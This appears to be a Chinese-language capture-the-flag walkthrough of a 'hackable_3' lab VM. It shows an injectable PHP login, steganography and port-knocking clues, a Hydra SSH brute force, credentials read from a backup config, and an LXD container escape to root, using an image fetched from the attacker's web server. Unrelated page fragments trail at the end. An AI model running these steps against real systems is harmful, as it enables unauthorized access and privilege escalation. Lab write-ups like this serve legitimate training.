$senha = $_POST['pass'];$query = " SELECT * FROM usuarios WHERE user = '{$usuario}' and pass = '{$senha}'";
$result = mysqli_query($conexao, $query);
$row = mysqli_num_rows($result);# valida莽茫o
contaif($row == 1) {$_SESSION['usuario'] = $usuario;header('Location: 3.jpg');exit();
} else {$_SESSION['nao_autenticado'] = true;header('Location: login_page/login.html');exit();
}
?>
- 獲取字典一個:
wordlist.txt - 獲取密文兩個:
MTAwMDA=++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>------------------....
┌──(root?kali)-[~/soft/hack] (??????)??
└─# echo 'MTAwMDA=' | base64 -d
10000┌──(root?kali)-[~/soft] (??????)??
└─# python Brainfuck解碼.py '++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>------------------....'
Brainfuck解碼后:4444
4、根據當前信息,嘗試登錄
- 任意輸入,都會顯示下面頁面(發現「3.jpg」沒有被上面掃描到)

4.1、分析圖片
- stegano payload 148505(隱寫有效載荷148505)
- porta:65535(端口:65535)
(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# steghide info 3.jpg
"3.jpg":format: jpegcapacity: 3.6 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase: embedded file "steganopayload148505.txt":size: 12.0 Byteencrypted: rijndael-128, cbccompressed: yes(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# steghide extract -sf 3.jpg
Enter passphrase:
wrote extracted data to "steganopayload148505.txt".(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# ls
3.jpg login.txt steganopayload148505.txt wordlist.txt(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# cat steganopayload148505.txt
porta:65535
5、根據上面提示「Knockd」
- 又獲取了三個數字:10000(1.txt)、4444(2.txt)、65535(3.jpg)
(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# ssh jubiscleudo@192.168.56.39
ssh: connect to host 192.168.56.39 port 22: Connection refused
5.1、依次敲門,找到正確的開門順序
(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# for x in 10000 4444 65535;do nc 192.168.56.39 $x;done
(UNKNOWN) [192.168.56.39] 10000 (webmin) : Connection refused
(UNKNOWN) [192.168.56.39] 4444 (?) : Connection refused
(UNKNOWN) [192.168.56.39] 65535 (?) : Connection refused(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# nmap -p 22 192.168.56.39
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-22 02:06 EST
Nmap scan report for 192.168.56.39
Host is up (0.00091s latency).PORT STATE SERVICE
22/tcp open ssh
MAC Address: 08:00:27:8E:97:D6 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
6、SSH 密碼爆破
jubiscleudo:onlymy
(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# hydra -l jubiscleudo -P wordlist.txt -t 64 192.168.56.39 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-22 02:05:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 300 login tries (l:1/p:300), ~5 tries per task
[DATA] attacking ssh://192.168.56.39:22/
[22][ssh] host: 192.168.56.39 login: jubiscleudo password: onlymy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 20 final worker threads did not complete until end.
[ERROR] 20 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-22 02:05:53
(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# ssh jubiscleudo@192.168.56.39
jubiscleudo@192.168.56.39's password:
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-16-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantageSystem information disabled due to load higher than 1.0* Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!https://microk8s.io/0 updates can be installed immediately.
0 of these updates are security updates.The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy settingsLast login: Thu Apr 29 16:19:07 2021 from 192.168.2.106
jubiscleudo@ubuntu20:~$
7、信息收集
7.1、基礎信息收集
jubiscleudo@ubuntu20:~$ history1 exit2 history
jubiscleudo@ubuntu20:~$ sudo -l
[sudo] password for jubiscleudo:
Sorry, user jubiscleudo may not run sudo on ubuntu20.
jubiscleudo@ubuntu20:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/mtr-packet cap_net_raw=ep
/usr/bin/traceroute6.iputils cap_net_raw=ep
/usr/bin/ping cap_net_raw=ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/snap/core20/1026/usr/bin/ping cap_net_raw=ep
jubiscleudo@ubuntu20:~$ crontab -l
no crontab for jubiscleudo
jubiscleudo@ubuntu20:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
# You can also override PATH, by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
jubiscleudo@ubuntu20:~$ hostnamectlStatic hostname: ubuntu20Icon name: computer-vmChassis: vmMachine ID: 7d693ead326949a6bb91a6600cd9756fBoot ID: 597e4be13ac746c3b6e760d26894bd85Virtualization: oracleOperating System: Ubuntu 21.04Kernel: Linux 5.11.0-16-genericArchitecture: x86-64
jubiscleudo@ubuntu20:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
jubiscleudo@ubuntu20:~$ echo $BASH_VERSION
5.1.4(1)-release
jubiscleudo@ubuntu20:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hackable_3:x:1000:1000:hackable_3:/home/hackable_3:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
jubiscleudo:x:1001:1001:,,,:/home/jubiscleudo:/bin/bash
7.2、文件信息收集
jubiscleudo@ubuntu20:~$ ls -al
total 32
drwxr-x--- 3 jubiscleudo jubiscleudo 4096 Apr 29 2021 .
drwxr-xr-x 4 root root 4096 Apr 29 2021 ..
-rw------- 1 jubiscleudo jubiscleudo 5 Apr 29 2021 .bash_history
-rw-r--r-- 1 jubiscleudo jubiscleudo 220 Apr 29 2021 .bash_logout
-rw-r--r-- 1 jubiscleudo jubiscleudo 3771 Apr 29 2021 .bashrc
drwx------ 2 jubiscleudo jubiscleudo 4096 Apr 29 2021 .cache
-rw-r--r-- 1 jubiscleudo jubiscleudo 807 Apr 29 2021 .profile
-rw-r--r-- 1 jubiscleudo jubiscleudo 2984 Apr 27 2021 .user.txt
jubiscleudo@ubuntu20:~$ cat .user.txt
% ,%&&%#.
% *&&&&%%&%&&&&&&%
% &&&& .%&&&
% &&&# %&&&
% /&&& &&&.
% %&%/ %&&*
% .&&# (%%(, ,(&&* %&&
% &&% %&&&&&&&&&&&&&&%&%# &&&
% &&%&&&&&&& #&&&&&* &&&&&&&%&%
% &&&&&&&&&&&&&&, /&&&&&&&&&&&&&&
% &&&&&&&% &&&&&&&&
% %&&%&&&& /&&&%&&&%
% &.%&&% %&&% &&&& %&&/*&
% &&&&&&&&&& %&&&&# %%&&&& %&&&&&&&&&
% /&%&/ *&&&&&& %&&&&&&%& &&&&&&. %&&&.
% &&& &&%& %%%% .&&&
% &&% &&&
% %&&. *&%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%&& /&&(
% /&&# #&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&* %&&
% &&% ,&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&% %&%
% &&& %&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& %&&
% &&& &&&&&&&&&&&&&&&%& %&&&&&&&&&&&&&&&% &&&
% %&&&% &&&&&&&&&&&&&&&& &&&&&&&&&&&&&&&% &%&&#
% &&&&&&&%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
% &%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%
% &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%
% *&%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
% &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%
% #%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%( invite-me: https://www.linkedin.com/in/eliastouguinho/
jubiscleudo@ubuntu20:~$
jubiscleudo@ubuntu20:~$ find / -user root -perm /4000 2>/dev/null | grep -v '/snap/'
/usr/bin/gpasswd
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/umount
/usr/bin/su
/usr/bin/pkexec
/usr/bin/mount
/usr/bin/passwd
/usr/bin/sudo
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/libexec/polkit-agent-helper-1
jubiscleudo@ubuntu20:~$ find / -perm -u=s -type f 2>/dev/null | grep -v '/snap/'
/usr/bin/gpasswd
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/umount
/usr/bin/su
/usr/bin/pkexec
/usr/bin/mount
/usr/bin/passwd
/usr/bin/sudo
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/libexec/polkit-agent-helper-1
7.3、用戶相關文件信息收集
jubiscleudo@ubuntu20:~$ cd /home/hackable_3
-bash: cd: /home/hackable_3: Permission denied
jubiscleudo@ubuntu20:~$ find / -user hackable_3 2>/dev/null
/home/hackable_3
/scripts
jubiscleudo@ubuntu20:~$ cd /scripts
jubiscleudo@ubuntu20:/scripts$ ls -al
total 72
drwxr-xr-x 2 hackable_3 hackable_3 4096 Jun 30 2021 .
drwxr-xr-x 21 root root 4096 Apr 29 2021 ..
-rw-r--r-- 1 root root 105 Jun 30 2021 README.txt
-rwxr-xr-x 1 root root 59653 Apr 28 2021 tetris.sh
jubiscleudo@ubuntu20:/scripts$ cat README.txt| Don't run tetris.sh(不要玩tetris.sh)|
/_\ Ainda estamos desenvolvendo o game Tetris(我們仍在開發俄羅斯方塊游戲)
|_| Tetris game in development(俄羅斯方塊游戲正在開發中)
7.4、依然沒有什么太有用的信息
- 「tetris.sh」沒有找到可以用于提權的地方
- 搜索「關鍵字」「用戶名」「文件內容」
jubiscleudo@ubuntu20:/$ find /var/www -name *config* 2>/dev/null
/var/www/html/config
/var/www/html/config.php
/var/www/html/.backup_config.php
jubiscleudo@ubuntu20:/$ find /var/www -name *backup* 2>/dev/null
/var/www/html/backup
/var/www/html/.backup_config.php
jubiscleudo@ubuntu20:/$ cat /var/www/html/.backup_config.php
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'hackable_3');
define('DB_PASSWORD', 'TrOLLED_3');
define('DB_NAME', 'hackable');/* Attempt to connect to MySQL database */
$conexao = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);// Check connection
if($conexao === false){die("ERROR: Could not connect. " . mysqli_connect_error());
} else {
}
?>
jubiscleudo@ubuntu20:/$
7.5、登錄 hackbale_3 用戶
(base) ┌──(root?kali)-[~] (??????)??
└─# ssh hackable_3@192.168.56.39
hackable_3@192.168.56.39's password:
Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-16-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantageSystem information disabled due to load higher than 1.0* Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!https://microk8s.io/0 updates can be installed immediately.
0 of these updates are security updates.The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy settingsLast login: Thu Apr 29 16:19:22 2021 from 192.168.2.106
hackable_3@ubuntu20:~$
8、LXD 提權
hackable_3@ubuntu20:~$ id
uid=1000(hackable_3) gid=1000(hackable_3) groups=1000(hackable_3),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# git clone https://github.com/saghul/lxd-alpine-builder
正克隆到 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
接收對象中: 100% (50/50), 3.11 MiB | 495.00 KiB/s, 完成.
處理 delta 中: 100% (15/15), 完成.(base) ┌──(root?kali)-[~/soft/hack] (??????)??
└─# cd lxd-alpine-builder (base) ┌──(root?kali)-[~/soft/hack/lxd-alpine-builder] (??????)??
└─# ls
alpine-v3.13-x86_64-20210218_0139.tar.gz build-alpine LICENSE README.md rootfs(base) ┌──(root?kali)-[~/soft/hack/lxd-alpine-builder] (??????)??
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.39 - - [22/Nov/2023 04:17:30] "GET /alpine-v3.13-x86_64-20210218_0139.tar.gz HTTP/1.1" 200 -
hackable_3@ubuntu20:~$ wget "http://192.168.56.3/alpine-v3.13-x86_64-20210218_0139.tar.gz"
--2023-11-22 09:17:34-- http://192.168.56.3/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 192.168.56.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’alpine-v3.13-x86_64-20210218_0139.ta 100%[======================================================================>] 3.11M --.-KB/s in 0.06s 2023-11-22 09:17:34 (50.8 MB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]hackable_3@ubuntu20:~$ lxc image import ./alpine*.tar.gz --alias myimage
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
hackable_3@ubuntu20:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm, ceph) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
hackable_3@ubuntu20:~$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
hackable_3@ubuntu20:~$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
hackable_3@ubuntu20:~$ lxc start mycontainer
hackable_3@ubuntu20:~$ lxc exec mycontainer /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root
/mnt/root/root # ls
knockrestart.sh root.txt snap
/mnt/root/root # cat root.txt
??█??????????????███████????
??█▌????????????????██████???
?█▌????????????????███████▌??
?█?????????????????████████??
?▌??????????????????██████▌??
?▌▄███▌?????████▄?????████▌??
???▄█▄?▌???▄██▄▄▄?????████▄▄?
?????═???????══??????????▄?▌▌
??????▌????????????????????▌▌
????▄??????▌????????????▌█?▌▌
?▌????▄▄??▄▌▌????????????????
?▌??▌?▄▄▄▄???▌???????????????
?█??▄██████▄??????????█?▄▄???
???▌▌????????▄???????█▌??????
??█??▄????▄?▄═╝▄???▄??▌??????
???▌???????▌?????▄???????????
????▄?????????▄??????█???????
???▄█▄▄▄▄▄▄▄?????????▌▌??????
??▄?▌?▌?????????????▄??▄?????
▄???▌??▄??????????▄???▌??▄???
????▌█▄▄?▄??????▄?????▌???▌▄▄
???▄?██████▄▄?▄???▄▄▄▄▌????▄?
??▄▌████████▄▄▄███████▌?????▄
?���??██████████████████▌?▄????
????█████??????███████????▄??
?????█???????????████▌?????▄?
??????▌?????????????█????????
???????????▌?????????▌???????
?╔╗║?╔═╗?═╦═?????╔╗??╔═╗?╦═╗?
?║║║?║?║??║??????╠╩╗?╠═╣?║?║?
?║╚╝?╚═╝??║??????╚═╝?║?║?╩═╝?invite-me: linkedin.com/in/eliastouguinho






)


開發板刷Android12的挖掘機方案的LOG)
![[python高級編程]:01-數據結構](http://pic.xiahunao.cn/[python高級編程]:01-數據結構)




)
)


